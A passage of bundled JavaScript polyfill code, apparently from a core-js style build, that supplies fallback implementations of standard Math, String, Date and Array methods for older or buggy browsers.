				return (x = +x) < 1 ? NaN : x > 94906265.62425156 ? Math.log(x) + Math.LN2 : _mathLog1p(x - 1 + sqrt(x - 1) * sqrt(x + 1));
			}
		});

		// 20.2.2.5 Math.asinh(x)


		var $asinh = Math.asinh;

		function asinh(x) {
			return !isFinite(x = +x) || x == 0 ? x : x < 0 ? -asinh(-x) : Math.log(x + Math.sqrt(x * x + 1));
		} // Tor Browser bug: Math.asinh(0) -> -0


		_export(_export.S + _export.F * !($asinh && 1 / $asinh(0) > 0), 'Math', {
			asinh: asinh
		});

		// 20.2.2.7 Math.atanh(x)


		var $atanh = Math.atanh; // Tor Browser bug: Math.atanh(-0) -> 0

		_export(_export.S + _export.F * !($atanh && 1 / $atanh(-0) < 0), 'Math', {
			atanh: function atanh(x) {
				return (x = +x) == 0 ? x : Math.log((1 + x) / (1 - x)) / 2;
			}
		});

		// 20.2.2.28 Math.sign(x)
		var _mathSign = Math.sign || function sign(x) {
			// eslint-disable-next-line no-self-compare
			return (x = +x) == 0 || x != x ? x : x < 0 ? -1 : 1;
		};

		// 20.2.2.9 Math.cbrt(x)




		_export(_export.S, 'Math', {
			cbrt: function cbrt(x) {
				return _mathSign(x = +x) * Math.pow(Math.abs(x), 1 / 3);
			}
		});

		// 20.2.2.11 Math.clz32(x)


		_export(_export.S, 'Math', {
			clz32: function clz32(x) {
				return (x >>>= 0) ? 31 - Math.floor(Math.log(x + 0.5) * Math.LOG2E) : 32;
			}
		});

		// 20.2.2.12 Math.cosh(x)


		var exp = Math.exp;
		_export(_export.S, 'Math', {
			cosh: function cosh(x) {
				return (exp(x = +x) + exp(-x)) / 2;
			}
		});

		// 20.2.2.14 Math.expm1(x)
		var $expm1 = Math.expm1;
		var _mathExpm1 = !$expm1 // Old FF bug
			|| $expm1(10) > 22025.465794806719 || $expm1(10) < 22025.4657948067165168 // Tor Browser bug
			|| $expm1(-2e-17) != -2e-17 ? function expm1(x) {
				return (x = +x) == 0 ? x : x > -1e-6 && x < 1e-6 ? x + x * x / 2 : Math.exp(x) - 1;
			} : $expm1;

		// 20.2.2.14 Math.expm1(x)




		_export(_export.S + _export.F * (_mathExpm1 != Math.expm1), 'Math', {
			expm1: _mathExpm1
		});

		// 20.2.2.16 Math.fround(x)


		var pow$1 = Math.pow;
		var EPSILON = pow$1(2, -52);
		var EPSILON32 = pow$1(2, -23);
		var MAX32 = pow$1(2, 127) * (2 - EPSILON32);
		var MIN32 = pow$1(2, -126);

		var roundTiesToEven = function roundTiesToEven(n) {
			return n + 1 / EPSILON - 1 / EPSILON;
		};

		var _mathFround = Math.fround || function fround(x) {
			var $abs = Math.abs(x);
			var $sign = _mathSign(x);
			var a, result;
			if ($abs < MIN32) return $sign * roundTiesToEven($abs / MIN32 / EPSILON32) * MIN32 * EPSILON32;
			a = (1 + EPSILON32 / EPSILON) * $abs;
			result = a - (a - $abs); // eslint-disable-next-line no-self-compare

			if (result > MAX32 || result != result) return $sign * Infinity;
			return $sign * result;
		};

		// 20.2.2.16 Math.fround(x)


		_export(_export.S, 'Math', {
			fround: _mathFround
		});

		// 20.2.2.17 Math.hypot([value1[, value2[, ... ]]])


		var abs$1 = Math.abs;
		_export(_export.S, 'Math', {
			hypot: function hypot(value1, value2) {
				// eslint-disable-line no-unused-vars
				var sum = 0;
				var i = 0;
				var aLen = arguments.length;
				var larg = 0;
				var arg, div;

				while (i < aLen) {
					arg = abs$1(arguments[i++]);

					if (larg < arg) {
						div = larg / arg;
						sum = sum * div * div + 1;
						larg = arg;
					} else if (arg > 0) {
						div = arg / larg;
						sum += div * div;
					} else sum += arg;
				}

				return larg === Infinity ? Infinity : larg * Math.sqrt(sum);
			}
		});

		// 20.2.2.18 Math.imul(x, y)


		var $imul = Math.imul; // some WebKit versions fails with big numbers, some has wrong arity

		_export(_export.S + _export.F * _fails(function () {
			return $imul(0xffffffff, 5) != -5 || $imul.length != 2;
		}), 'Math', {
			imul: function imul(x, y) {
				var UINT16 = 0xffff;
				var xn = +x;
				var yn = +y;
				var xl = UINT16 & xn;
				var yl = UINT16 & yn;
				return 0 | xl * yl + ((UINT16 & xn >>> 16) * yl + xl * (UINT16 & yn >>> 16) << 16 >>> 0);
			}
		});

		// 20.2.2.21 Math.log10(x)


		_export(_export.S, 'Math', {
			log10: function log10(x) {
				return Math.log(x) * Math.LOG10E;
			}
		});

		// 20.2.2.20 Math.log1p(x)


		_export(_export.S, 'Math', {
			log1p: _mathLog1p
		});

		// 20.2.2.22 Math.log2(x)


		_export(_export.S, 'Math', {
			log2: function log2(x) {
				return Math.log(x) / Math.LN2;
			}
		});

		// 20.2.2.28 Math.sign(x)


		_export(_export.S, 'Math', {
			sign: _mathSign
		});

		// 20.2.2.30 Math.sinh(x)




		var exp$1 = Math.exp; // V8 near Chromium 38 has a problem with very small numbers

		_export(_export.S + _export.F * _fails(function () {
			return !Math.sinh(-2e-17) != -2e-17;
		}), 'Math', {
			sinh: function sinh(x) {
				return Math.abs(x = +x) < 1 ? (_mathExpm1(x) - _mathExpm1(-x)) / 2 : (exp$1(x - 1) - exp$1(-x - 1)) * (Math.E / 2);
			}
		});

		// 20.2.2.33 Math.tanh(x)




		var exp$2 = Math.exp;
		_export(_export.S, 'Math', {
			tanh: function tanh(x) {
				var a = _mathExpm1(x = +x);
				var b = _mathExpm1(-x);
				return a == Infinity ? 1 : b == Infinity ? -1 : (a - b) / (exp$2(x) + exp$2(-x));
			}
		});

		// 20.2.2.34 Math.trunc(x)


		_export(_export.S, 'Math', {
			trunc: function trunc(it) {
				return (it > 0 ? Math.floor : Math.ceil)(it);
			}
		});

		var fromCharCode = String.fromCharCode;
		var $fromCodePoint = String.fromCodePoint; // length should be 1, old FF problem

		_export(_export.S + _export.F * (!!$fromCodePoint && $fromCodePoint.length != 1), 'String', {
			// 21.1.2.2 String.fromCodePoint(...codePoints)
			fromCodePoint: function fromCodePoint(x) {
				// eslint-disable-line no-unused-vars
				var res = [];
				var aLen = arguments.length;
				var i = 0;
				var code;

				while (aLen > i) {
					code = +arguments[i++];
					if (_toAbsoluteIndex(code, 0x10ffff) !== code) throw RangeError(code + ' is not a valid code point');
					res.push(code < 0x10000 ? fromCharCode(code) : fromCharCode(((code -= 0x10000) >> 10) + 0xd800, code % 0x400 + 0xdc00));
				}

				return res.join('');
			}
		});

		_export(_export.S, 'String', {
			// 21.1.2.4 String.raw(callSite, ...substitutions)
			raw: function raw(callSite) {
				var tpl = _toIobject(callSite.raw);
				var len = _toLength(tpl.length);
				var aLen = arguments.length;
				var res = [];
				var i = 0;

				while (len > i) {
					res.push(String(tpl[i++]));
					if (i < aLen) res.push(String(arguments[i]));
				}

				return res.join('');
			}
		});

		_stringTrim('trim', function ($trim) {
			return function trim() {
				return $trim(this, 3);
			};
		});

		// true  -> String#at
		// false -> String#codePointAt


		var _stringAt = function (TO_STRING) {
			return function (that, pos) {
				var s = String(_defined(that));
				var i = _toInteger(pos);
				var l = s.length;
				var a, b;
				if (i < 0 || i >= l) return TO_STRING ? '' : undefined;
				a = s.charCodeAt(i);
				return a < 0xd800 || a > 0xdbff || i + 1 === l || (b = s.charCodeAt(i + 1)) < 0xdc00 || b > 0xdfff ? TO_STRING ? s.charAt(i) : a : TO_STRING ? s.slice(i, i + 2) : (a - 0xd800 << 10) + (b - 0xdc00) + 0x10000;
			};
		};

		var _iterators = {};

		var IteratorPrototype = {}; // 25.1.2.1.1 %IteratorPrototype%[@@iterator]()

		_hide(IteratorPrototype, _wks('iterator'), function () {
			return this;
		});

		var _iterCreate = function (Constructor, NAME, next) {
			Constructor.prototype = _objectCreate(IteratorPrototype, {
				next: _propertyDesc(1, next)
			});
			_setToStringTag(Constructor, NAME + ' Iterator');
		};

		var ITERATOR = _wks('iterator');

		var BUGGY = !([].keys && 'next' in [].keys()); // Safari has buggy iterators w/o `next`

		var FF_ITERATOR = '@@iterator';
		var KEYS = 'keys';
		var VALUES = 'values';

		var returnThis = function returnThis() {
			return this;
		};

		var _iterDefine = function (Base, NAME, Constructor, next, DEFAULT, IS_SET, FORCED) {
			_iterCreate(Constructor, NAME, next);

			var getMethod = function getMethod(kind) {
				if (!BUGGY && kind in proto) return proto[kind];

				switch (kind) {
					case KEYS:
						return function keys() {
							return new Constructor(this, kind);
						};

					case VALUES:
						return function values() {
							return new Constructor(this, kind);
						};
				}

				return function entries() {
					return new Constructor(this, kind);
				};
			};

			var TAG = NAME + ' Iterator';
			var DEF_VALUES = DEFAULT == VALUES;
			var VALUES_BUG = false;
			var proto = Base.prototype;
			var $native = proto[ITERATOR] || proto[FF_ITERATOR] || DEFAULT && proto[DEFAULT];
			var $default = $native || getMethod(DEFAULT);
			var $entries = DEFAULT ? !DEF_VALUES ? $default : getMethod('entries') : undefined;
			var $anyNative = NAME == 'Array' ? proto.entries || $native : $native;
			var methods, key, IteratorPrototype; // Fix native

			if ($anyNative) {
				IteratorPrototype = _objectGpo($anyNative.call(new Base()));

				if (IteratorPrototype !== Object.prototype && IteratorPrototype.next) {
					// Set @@toStringTag to native iterators
					_setToStringTag(IteratorPrototype, TAG, true); // fix for some old engines

					if (typeof IteratorPrototype[ITERATOR] != 'function') _hide(IteratorPrototype, ITERATOR, returnThis);
				}
			} // fix Array#{values, @@iterator}.name in V8 / FF


			if (DEF_VALUES && $native && $native.name !== VALUES) {
				VALUES_BUG = true;

				$default = function values() {
					return $native.call(this);
				};
			} // Define iterator


			if (BUGGY || VALUES_BUG || !proto[ITERATOR]) {
				_hide(proto, ITERATOR, $default);
			} // Plug for library


			_iterators[NAME] = $default;
			_iterators[TAG] = returnThis;

			if (DEFAULT) {
				methods = {
					values: DEF_VALUES ? $default : getMethod(VALUES),
					keys: IS_SET ? $default : getMethod(KEYS),
					entries: $entries
				};
				if (FORCED) for (key in methods) {
					if (!(key in proto)) _redefine(proto, key, methods[key]);
				} else _export(_export.P + _export.F * (BUGGY || VALUES_BUG), NAME, methods);
			}

			return methods;
		};

		var $at = _stringAt(true); // 21.1.3.27 String.prototype[@@iterator]()


		_iterDefine(String, 'String', function (iterated) {
			this._t = String(iterated); // target

			this._i = 0; // next index
			// 21.1.5.2.1 %StringIteratorPrototype%.next()
		}, function () {
			var O = this._t;
			var index = this._i;
			var point;
			if (index >= O.length) return {
				value: undefined,
				done: true
			};
			point = $at(O, index);
			this._i += point.length;
			return {
				value: point,
				done: false
			};
		});

		var $at$1 = _stringAt(false);

		_export(_export.P, 'String', {
			// 21.1.3.3 String.prototype.codePointAt(pos)
			codePointAt: function codePointAt(pos) {
				return $at$1(this, pos);
			}
		});

		// 7.2.8 IsRegExp(argument)




		var MATCH = _wks('match');

		var _isRegexp = function (it) {
			var isRegExp;
			return _isObject(it) && ((isRegExp = it[MATCH]) !== undefined ? !!isRegExp : _cof(it) == 'RegExp');
		};

		// helper for String#{startsWith, endsWith, includes}




		var _stringContext = function (that, searchString, NAME) {
			if (_isRegexp(searchString)) throw TypeError('String#' + NAME + " doesn't accept regex!");
			return String(_defined(that));
		};

		var MATCH$1 = _wks('match');

		var _failsIsRegexp = function (KEY) {
			var re = /./;

			try {
				'/./'[KEY](re);
			} catch (e) {
				try {
					re[MATCH$1] = false;
					return !'/./'[KEY](re);
				} catch (f) {
					/* empty */
				}
			}

			return true;
		};

		var ENDS_WITH = 'endsWith';
		var $endsWith = ''[ENDS_WITH];
		_export(_export.P + _export.F * _failsIsRegexp(ENDS_WITH), 'String', {
			endsWith: function endsWith(searchString
				/* , endPosition = @length */
			) {
				var that = _stringContext(this, searchString, ENDS_WITH);
				var endPosition = arguments.length > 1 ? arguments[1] : undefined;
				var len = _toLength(that.length);
				var end = endPosition === undefined ? len : Math.min(_toLength(endPosition), len);
				var search = String(searchString);
				return $endsWith ? $endsWith.call(that, search, end) : that.slice(end - search.length, end) === search;
			}
		});

		var INCLUDES = 'includes';
		_export(_export.P + _export.F * _failsIsRegexp(INCLUDES), 'String', {
			includes: function includes(searchString
				/* , position = 0 */
			) {
				return !!~_stringContext(this, searchString, INCLUDES).indexOf(searchString, arguments.length > 1 ? arguments[1] : undefined);
			}
		});

		_export(_export.P, 'String', {
			// 21.1.3.13 String.prototype.repeat(count)
			repeat: _stringRepeat
		});

		var STARTS_WITH = 'startsWith';
		var $startsWith = ''[STARTS_WITH];
		_export(_export.P + _export.F * _failsIsRegexp(STARTS_WITH), 'String', {
			startsWith: function startsWith(searchString
				/* , position = 0 */
			) {
				var that = _stringContext(this, searchString, STARTS_WITH);
				var index = _toLength(Math.min(arguments.length > 1 ? arguments[1] : undefined, that.length));
				var search = String(searchString);
				return $startsWith ? $startsWith.call(that, search, index) : that.slice(index, index + search.length) === search;
			}
		});

		var quot = /"/g; // B.2.3.2.1 CreateHTML(string, tag, attribute, value)

		var createHTML = function createHTML(string, tag, attribute, value) {
			var S = String(_defined(string));
			var p1 = '<' + tag;
			if (attribute !== '') p1 += ' ' + attribute + '="' + String(value).replace(quot, '&quot;') + '"';
			return p1 + '>' + S + '</' + tag + '>';
		};

		var _stringHtml = function (NAME, exec) {
			var O = {};
			O[NAME] = exec(createHTML);
			_export(_export.P + _export.F * _fails(function () {
				var test = ''[NAME]('"');
				return test !== test.toLowerCase() || test.split('"').length > 3;
			}), 'String', O);
		};

		_stringHtml('anchor', function (createHTML) {
			return function anchor(name) {
				return createHTML(this, 'a', 'name', name);
			};
		});

		_stringHtml('big', function (createHTML) {
			return function big() {
				return createHTML(this, 'big', '', '');
			};
		});

		_stringHtml('blink', function (createHTML) {
			return function blink() {
				return createHTML(this, 'blink', '', '');
			};
		});

		_stringHtml('bold', function (createHTML) {
			return function bold() {
				return createHTML(this, 'b', '', '');
			};
		});

		_stringHtml('fixed', function (createHTML) {
			return function fixed() {
				return createHTML(this, 'tt', '', '');
			};
		});

		_stringHtml('fontcolor', function (createHTML) {
			return function fontcolor(color) {
				return createHTML(this, 'font', 'color', color);
			};
		});

		_stringHtml('fontsize', function (createHTML) {
			return function fontsize(size) {
				return createHTML(this, 'font', 'size', size);
			};
		});

		_stringHtml('italics', function (createHTML) {
			return function italics() {
				return createHTML(this, 'i', '', '');
			};
		});

		_stringHtml('link', function (createHTML) {
			return function link(url) {
				return createHTML(this, 'a', 'href', url);
			};
		});

		_stringHtml('small', function (createHTML) {
			return function small() {
				return createHTML(this, 'small', '', '');
			};
		});

		_stringHtml('strike', function (createHTML) {
			return function strike() {
				return createHTML(this, 'strike', '', '');
			};
		});

		_stringHtml('sub', function (createHTML) {
			return function sub() {
				return createHTML(this, 'sub', '', '');
			};
		});

		_stringHtml('sup', function (createHTML) {
			return function sup() {
				return createHTML(this, 'sup', '', '');
			};
		});

		// 20.3.3.1 / 15.9.4.4 Date.now()


		_export(_export.S, 'Date', {
			now: function now() {
				return new Date().getTime();
			}
		});

		_export(_export.P + _export.F * _fails(function () {
			return new Date(NaN).toJSON() !== null || Date.prototype.toJSON.call({
				toISOString: function toISOString() {
					return 1;
				}
			}) !== 1;
		}), 'Date', {
			// eslint-disable-next-line no-unused-vars
			toJSON: function toJSON(key) {
				var O = _toObject(this);
				var pv = _toPrimitive(O);
				return typeof pv == 'number' && !isFinite(pv) ? null : O.toISOString();
			}
		});

		var getTime = Date.prototype.getTime;
		var $toISOString = Date.prototype.toISOString;

		var lz = function lz(num) {
			return num > 9 ? num : '0' + num;
		}; // PhantomJS / old WebKit has a broken implementations


		var _dateToIsoString = _fails(function () {
			return $toISOString.call(new Date(-5e13 - 1)) != '0385-07-25T07:06:39.999Z';
		}) || !_fails(function () {
			$toISOString.call(new Date(NaN));
		}) ? function toISOString() {
			if (!isFinite(getTime.call(this))) throw RangeError('Invalid time value');
			var d = this;
			var y = d.getUTCFullYear();
			var m = d.getUTCMilliseconds();
			var s = y < 0 ? '-' : y > 9999 ? '+' : '';
			return s + ('00000' + Math.abs(y)).slice(s ? -6 : -4) + '-' + lz(d.getUTCMonth() + 1) + '-' + lz(d.getUTCDate()) + 'T' + lz(d.getUTCHours()) + ':' + lz(d.getUTCMinutes()) + ':' + lz(d.getUTCSeconds()) + '.' + (m > 99 ? m : '0' + lz(m)) + 'Z';
		} : $toISOString;

		// 20.3.4.36 / 15.9.5.43 Date.prototype.toISOString()


		// PhantomJS / old WebKit has a broken implementations


		_export(_export.P + _export.F * (Date.prototype.toISOString !== _dateToIsoString), 'Date', {
			toISOString: _dateToIsoString
		});

		var DateProto = Date.prototype;
		var INVALID_DATE = 'Invalid Date';
		var TO_STRING = 'toString';
		var $toString = DateProto[TO_STRING];
		var getTime$1 = DateProto.getTime;

		if (new Date(NaN) + '' != INVALID_DATE) {
			_redefine(DateProto, TO_STRING, function toString() {
				var value = getTime$1.call(this); // eslint-disable-next-line no-self-compare

				return value === value ? $toString.call(this) : INVALID_DATE;
			});
		}

		var NUMBER$1 = 'number';

		var _dateToPrimitive = function (hint) {
			if (hint !== 'string' && hint !== NUMBER$1 && hint !== 'default') throw TypeError('Incorrect hint');
			return _toPrimitive(_anObject(this), hint != NUMBER$1);
		};

		var TO_PRIMITIVE$1 = _wks('toPrimitive');

		var proto$1 = Date.prototype;
		if (!(TO_PRIMITIVE$1 in proto$1)) _hide(proto$1, TO_PRIMITIVE$1, _dateToPrimitive);

		// 22.1.2.2 / 15.4.3.2 Array.isArray(arg)


		_export(_export.S, 'Array', {
			isArray: _isArray
		});

		// call something on iterator step with safe closing on error


		var _iterCall = function (iterator, fn, value, entries) {
			try {
				return entries ? fn(_anObject(value)[0], value[1]) : fn(value); // 7.4.6 IteratorClose(iterator, completion)
			} catch (e) {
				var ret = iterator['return'];
				if (ret !== undefined) _anObject(ret.call(iterator));
				throw e;
			}
		};

		// check on default Array iterator


		var ITERATOR$1 = _wks('iterator');

		var ArrayProto = Array.prototype;

		var _isArrayIter = function (it) {
			return it !== undefined && (_iterators.Array === it || ArrayProto[ITERATOR$1] === it);
		};

		var _createProperty = function (object, index, value) {
			if (index in object) _objectDp.f(object, index, _propertyDesc(0, value)); else object[index] = value;
		};

		var ITERATOR$2 = _wks('iterator');



		var core_getIteratorMethod = _core.getIteratorMethod = function (it) {
			if (it != undefined) return it[ITERATOR$2] || it['@@iterator'] || _iterators[_classof(it)];
		};

		var ITERATOR$3 = _wks('iterator');

		var SAFE_CLOSING = false;

		try {
			var riter = [7][ITERATOR$3]();

			riter['return'] = function () {
				SAFE_CLOSING = true;
			}; // eslint-disable-next-line no-throw-literal
		} catch (e) {
			/* empty */
		}

		var _iterDetect = function (exec, skipClosing) {
			if (!skipClosing && !SAFE_CLOSING) return false;
			var safe = false;

			try {
				var arr = [7];
				var iter = arr[ITERATOR$3]();

				iter.next = function () {
					return {
						done: safe = true
					};
				};

				arr[ITERATOR$3] = function () {
					return iter;
				};

				exec(arr);
			} catch (e) {
				/* empty */
			}

			return safe;
		};

		_export(_export.S + _export.F * !_iterDetect(function (iter) {
		}), 'Array', {
			// 22.1.2.1 Array.from(arrayLike, mapfn = undefined, thisArg = undefined)
			from: function from(arrayLike
				/* , mapfn = undefined, thisArg = undefined */
			) {
				var O = _toObject(arrayLike);
				var C = typeof this == 'function' ? this : Array;
				var aLen = arguments.length;
				var mapfn = aLen > 1 ? arguments[1] : undefined;
				var mapping = mapfn !== undefined;
				var index = 0;
				var iterFn = core_getIteratorMethod(O);
				var length, result, step, iterator;
				if (mapping) mapfn = _ctx(mapfn, aLen > 2 ? arguments[2] : undefined, 2); // if object isn't iterable or it's array with default iterator - use simple case

				if (iterFn != undefined && !(C == Array && _isArrayIter(iterFn))) {
					for (iterator = iterFn.call(O), result = new C(); !(step = iterator.next()).done; index++) {
						_createProperty(result, index, mapping ? _iterCall(iterator, mapfn, [step.value, index], true) : step.value);
					}
				} else {
					length = _toLength(O.length);

					for (result = new C(length); length > index; index++) {
						_createProperty(result, index, mapping ? mapfn(O[index], index) : O[index]);
					}
				}

				result.length = index;
				return result;
			}
		});

		// WebKit Array.of isn't generic


		_export(_export.S + _export.F * _fails(function () {
			function F() {
				/* empty */
			}

			return !(Array.of.call(F) instanceof F);
		}), 'Array', {
			// 22.1.2.3 Array.of( ...items)
			of: function of()
	  /* ...args */ {
				var index = 0;
				var aLen = arguments.length;
				var result = new (typeof this == 'function' ? this : Array)(aLen);

				while (aLen > index) {
					_createProperty(result, index, arguments[index++]);
				}

				result.length = aLen;
				return result;
			}
		});

		var _strictMethod = function (method, arg) {
			return !!method && _fails(function () {
				// eslint-disable-next-line no-useless-call
				arg ? method.call(null, function () {
					/* empty */
				}, 1) : method.call(null);
			});
		};

		var arrayJoin = [].join; // fallback for not array-like strings

		_export(_export.P + _export.F * (_iobject != Object || !_strictMethod(arrayJoin)), 'Array', {
			join: function join(separator) {
				return arrayJoin.call(_toIobject(this), separator === undefined ? ',' : separator);
			}
		});

		var arraySlice$1 = [].slice; // fallback for not array-like ES3 strings and DOM objects

		_export(_export.P + _export.F * _fails(function () {
			if (_html) arraySlice$1.call(_html);
		}), 'Array', {
			slice: function slice(begin, end) {
				var len = _toLength(this.length);
				var klass = _cof(this);
				end = end === undefined ? len : end;
				if (klass == 'Array') return arraySlice$1.call(this, begin, end);
				var start = _toAbsoluteIndex(begin, len);
				var upTo = _toAbsoluteIndex(end, len);
				var size = _toLength(upTo - start);
				var cloned = new Array(size);
				var i = 0;

				for (; i < size; i++) {
					cloned[i] = klass == 'String' ? this.charAt(start + i) : this[start + i];
				}

				return cloned;
			}
		});

		var $sort = [].sort;
		var test$1 = [1, 2, 3];
		_export(_export.P + _export.F * (_fails(function () {
			// IE8-
			test$1.sort(undefined);
		}) || !_fails(function () {
			// V8 bug
			test$1.sort(null); // Old WebKit
		}) || !_strictMethod($sort)), 'Array', {
			// 22.1.3.25 Array.prototype.sort(comparefn)
			sort: function sort(comparefn) {
				return comparefn === undefined ? $sort.call(_toObject(this)) : $sort.call(_toObject(this), _aFunction(comparefn));
			}
		});

		var SPECIES = _wks('species');

		var _arraySpeciesConstructor = function (original) {
			var C;

			if (_isArray(original)) {
				C = original.constructor; // cross-realm fallback

				if (typeof C == 'function' && (C === Array || _isArray(C.prototype))) C = undefined;

				if (_isObject(C)) {
					C = C[SPECIES];
					if (C === null) C = undefined;
				}
			}

			return C === undefined ? Array : C;
		};

		// 9.4.2.3 ArraySpeciesCreate(originalArray, length)


		var _arraySpeciesCreate = function (original, length) {
			return new (_arraySpeciesConstructor(original))(length);
		};

		// 0 -> Array#forEach
		// 1 -> Array#map
		// 2 -> Array#filter
		// 3 -> Array#some
		// 4 -> Array#every
		// 5 -> Array#find
		// 6 -> Array#findIndex










		var _arrayMethods = function (TYPE, $create) {
			var IS_MAP = TYPE == 1;
			var IS_FILTER = TYPE == 2;
			var IS_SOME = TYPE == 3;
			var IS_EVERY = TYPE == 4;
			var IS_FIND_INDEX = TYPE == 6;
			var NO_HOLES = TYPE == 5 || IS_FIND_INDEX;
			var create = $create || _arraySpeciesCreate;
			return function ($this, callbackfn, that) {
				var O = _toObject($this);
				var self = _iobject(O);
				var f = _ctx(callbackfn, that, 3);
				var length = _toLength(self.length);
				var index = 0;
				var result = IS_MAP ? create($this, length) : IS_FILTER ? create($this, 0) : undefined;
				var val, res;

				for (; length > index; index++) {
					if (NO_HOLES || index in self) {
						val = self[index];
						res = f(val, index, O);

						if (TYPE) {
							if (IS_MAP) result[index] = res; // map
							else if (res) switch (TYPE) {
								case 3:
									return true;
								// some

								case 5:
									return val;
								// find

								case 6:
									return index;
								// findIndex

								case 2:
									result.push(val);
								// filter
							} else if (IS_EVERY) return false; // every
						}
					}
				}

				return IS_FIND_INDEX ? -1 : IS_SOME || IS_EVERY ? IS_EVERY : result;
			};
		};

		var $forEach = _arrayMethods(0);

		var STRICT = _strictMethod([].forEach, true);

		_export(_export.P + _export.F * !STRICT, 'Array', {
			// 22.1.3.10 / 15.4.4.18 Array.prototype.forEach(callbackfn [, thisArg])
			forEach: function forEach(callbackfn
				/* , thisArg */
			) {
				return $forEach(this, callbackfn, arguments[1]);
			}
		});

		var $map = _arrayMethods(1);

		_export(_export.P + _export.F * !_strictMethod([].map, true), 'Array', {
			// 22.1.3.15 / 15.4.4.19 Array.prototype.map(callbackfn [, thisArg])
			map: function map(callbackfn
				/* , thisArg */
			) {
				return $map(this, callbackfn, arguments[1]);
			}
		});

		var $filter = _arrayMethods(2);

		_export(_export.P + _export.F * !_strictMethod([].filter, true), 'Array', {
			// 22.1.3.7 / 15.4.4.20 Array.prototype.filter(callbackfn [, thisArg])
			filter: function filter(callbackfn
				/* , thisArg */
			) {
				return $filter(this, callbackfn, arguments[1]);
			}
		});

		var $some = _arrayMethods(3);

		_export(_export.P + _export.F * !_strictMethod([].some, true), 'Array', {
			// 22.1.3.23 / 15.4.4.17 Array.prototype.some(callbackfn [, thisArg])
			some: function some(callbackfn
				/* , thisArg */
			) {
				return $some(this, callbackfn, arguments[1]);
			}
		});

		var $every = _arrayMethods(4);

		_export(_export.P + _export.F * !_strictMethod([].every, true), 'Array', {
			// 22.1.3.5 / 15.4.4.16 Array.prototype.every(callbackfn [, thisArg])
			every: function every(callbackfn
				/* , thisArg */
			) {
				return $every(this, callbackfn, arguments[1]);
			}
		});

		var _arrayReduce = function (that, callbackfn, aLen, memo, isRight) {
			_aFunction(callbackfn);
			var O = _toObject(that);
			var self = _iobject(O);
			var length = _toLength(O.length);
			var index = isRight ? length - 1 : 0;
			var i = isRight ? -1 : 1;
			if (aLen < 2) for (; ;) {
				if (index in self) {
					memo = self[index];
					index += i;
					break;
				}

				index += i;

				if (isRight ? index < 0 : length <= index) {
					throw TypeError('Reduce of empty array with no initial value');
				}
			}

			for (; isRight ? index >= 0 : length > index; index += i) {
				if (index in self) {
					memo = callbackfn(memo, self[index], index, O);
				}
			}

			return memo;
		};

		_export(_export.P + _export.F * !_strictMethod([].reduce, true), 'Array', {
			// 22.1.3.18 / 15.4.4.21 Array.prototype.reduce(callbackfn [, initialValue])
			reduce: function reduce(callbackfn
				/* , initialValue */
			) {
				return _arrayReduce(this, callbackfn, arguments.length, arguments[1], false);
			}
		});

		_export(_export.P + _export.F * !_strictMethod([].reduceRight, true), 'Array', {
			// 22.1.3.19 / 15.4.4.22 Array.prototype.reduceRight(callbackfn [, initialValue])
			reduceRight: function reduceRight(callbackfn
				/* , initialValue */
			) {
				return _arrayReduce(this, callbackfn, arguments.length, arguments[1], true);
			}
		});

		var $indexOf = _arrayIncludes(false);

		var $native = [].indexOf;
		var NEGATIVE_ZERO = !!$native && 1 / [1].indexOf(1, -0) < 0;
		_export(_export.P + _export.F * (NEGATIVE_ZERO || !_strictMethod($native)), 'Array', {
			// 22.1.3.11 / 15.4.4.14 Array.prototype.indexOf(searchElement [, fromIndex])
			indexOf: function indexOf(searchElement
				/* , fromIndex = 0 */
			) {
				return NEGATIVE_ZERO // convert -0 to +0
					? $native.apply(this, arguments) || 0 : $indexOf(this, searchElement, arguments[1]);
			}
		});

		var $native$1 = [].lastIndexOf;
		var NEGATIVE_ZERO$1 = !!$native$1 && 1 / [1].lastIndexOf(1, -0) < 0;
		_export(_export.P + _export.F * (NEGATIVE_ZERO$1 || !_strictMethod($native$1)), 'Array', {
			// 22.1.3.14 / 15.4.4.15 Array.prototype.lastIndexOf(searchElement [, fromIndex])
			lastIndexOf: function lastIndexOf(searchElement
				/* , fromIndex = @[*-1] */
			) {
				// convert -0 to +0
				if (NEGATIVE_ZERO$1) return $native$1.apply(this, arguments) || 0;
				var O = _toIobject(this);
				var length = _toLength(O.length);
				var index = length - 1;
				if (arguments.length > 1) index = Math.min(index, _toInteger(arguments[1]));
				if (index < 0) index = length + index;

				for (; index >= 0; index--) {
					if (index in O) if (O[index] === searchElement) return index || 0;
				}

				return -1;
			}
		});

		var _arrayCopyWithin = [].copyWithin || function copyWithin(target
			/* = 0 */
			, start
			/* = 0, end = @length */
		) {
			var O = _toObject(this);
			var len = _toLength(O.length);
			var to = _toAbsoluteIndex(target, len);
			var from = _toAbsoluteIndex(start, len);
			var end = arguments.length > 2 ? arguments[2] : undefined;
			var count = Math.min((end === undefined ? len : _toAbsoluteIndex(end, len)) - from, len - to);
			var inc = 1;

			if (from < to && to < from + count) {
				inc = -1;
				from += count - 1;
				to += count - 1;
			}

			while (count-- > 0) {
				if (from in O) O[to] = O[from]; else delete O[to];
				to += inc;
				from += inc;
			}

			return O;
		};

		// 22.1.3.31 Array.prototype[@@unscopables]
		var UNSCOPABLES = _wks('unscopables');

		var ArrayProto$1 = Array.prototype;
		if (ArrayProto$1[UNSCOPABLES] == undefined) _hide(ArrayProto$1, UNSCOPABLES, {});

		var _addToUnscopables = function (key) {
			ArrayProto$1[UNSCOPABLES][key] = true;
		};

		// 22.1.3.3 Array.prototype.copyWithin(target, start, end = this.length)


		_export(_export.P, 'Array', {
			copyWithin: _arrayCopyWithin
		});

		_addToUnscopables('copyWithin');

		var _arrayFill = function fill(value
			/* , start = 0, end = @length */
		) {
			var O = _toObject(this);
			var length = _toLength(O.length);
			var aLen = arguments.length;
			var index = _toAbsoluteIndex(aLen > 1 ? arguments[1] : undefined, length);
			var end = aLen > 2 ? arguments[2] : undefined;
			var endPos = end === undefined ? length : _toAbsoluteIndex(end, length);

			while (endPos > index) {
				O[index++] = value;
			}

			return O;
		};

		// 22.1.3.6 Array.prototype.fill(value, start = 0, end = this.length)


		_export(_export.P, 'Array', {
			fill: _arrayFill
		});

		_addToUnscopables('fill');

		var $find = _arrayMethods(5);

		var KEY = 'find';
		var forced = true; // Shouldn't skip holes

		if (KEY in []) Array(1)[KEY](function () {
			forced = false;
		});
		_export(_export.P + _export.F * forced, 'Array', {
			find: function find(callbackfn
				/* , that = undefined */
			) {
				return $find(this, callbackfn, arguments.length > 1 ? arguments[1] : undefined);
			}
		});

		_addToUnscopables(KEY);

